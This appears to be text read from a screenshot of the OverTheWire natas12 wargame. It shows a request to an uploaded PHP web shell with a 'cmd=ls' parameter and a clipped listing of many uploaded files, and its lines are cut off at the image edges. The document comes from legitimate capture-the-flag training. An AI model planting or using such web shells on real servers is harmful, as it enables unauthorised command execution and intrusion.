 natas12.natas.labs.overthewire.org/upload/v7bg91y73p.php?cmd=ls
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
00dhdkxodx.jpg 01sznpt3ep.php 029dxkeyz1.jpg 030oy6nrjl.jpg 03tzaxoth
0k1ymy5css.php 0mmt0wafjr.jpg 0o2c1srogk.php 0pyiinbifd.php 0qlzvrlvn
11ng0576ym.jpg 150s94b6qe.jpg 15guht22od.php 16zz1icbnt.php 17u7xns
sl1w3nof.php 1mhnpbi45r.jpg 1mwuhmdvxm.jpg 1nzbrioxyt.jpg 1oo7q39
p 1yihiv6amh.jpg 1zkgrh08qq.jpg 1zz8b5zktq. 228tft77tp.php 22bxrp09kn
2a8gn6hjxc.php 2c3t6ad3yt.jpg 2d9eq62f0l.jpg 2e2oz8xf5z.jpg 2eibagdsgo.
p 2r7elahz2q.jpg 2t1aqfupjw.php 2tlr72qael.jpg 2tqvuukgcq.jpg 2udrl1fku
36wz7k66pz.php 377pa6u79m.jpg 39ayhqz4z9.jpg 3ajai8hlnb.php 3ajwpfq
3qa93hb63r.jpg 3qbynajjxi.jpg 3riyqiftyu.php 3t2ba00n6v.php 3tzrzpfkm0